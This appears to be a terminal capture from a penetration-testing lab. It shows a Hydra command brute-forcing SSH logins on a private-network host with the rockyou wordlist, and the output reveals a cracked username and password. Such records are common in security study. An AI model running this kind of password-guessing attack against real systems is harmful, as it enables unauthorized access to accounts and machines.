 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# hydra -l manchi -P /usr/share/wordlists/rockyou.txt ssh://10.10.10.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-21 14:58:06
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344402 login tries (l:1/p:14344402), ~896526 tries per task
[DATA] attacking ssh://10.10.10.2:22/
[22][ssh] host: 10.10.10.2   login: manchi   password: lovely
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-21 14:58:10